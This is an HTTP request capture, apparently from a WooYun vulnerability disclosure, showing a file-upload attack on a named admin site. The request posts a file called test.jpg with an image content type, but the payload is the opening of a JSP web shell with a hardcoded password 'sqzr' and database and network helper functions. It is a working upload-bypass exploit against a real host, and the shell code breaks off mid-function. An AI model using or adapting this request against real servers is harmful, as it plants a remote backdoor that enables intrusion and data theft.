 Original request Edited request Response
Raw Params Headers Hex
POST /system/uploadCourseFile.html HTTP/1.1
Host: admin.ljabc.com.cn
Proxy-Connection: keep-alive
Content-Length: 9826
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://admin.ljabc.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyKdepA6BdDW41oR3
Referer: http://admin.ljabc.com.cn/bull/toBullAuthentication.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=95D96C1E95BD1D26BBB01468B3321576
------WebKitFormBoundaryyKdepA6BdDW41oR3
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqzr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
www.wooyun.org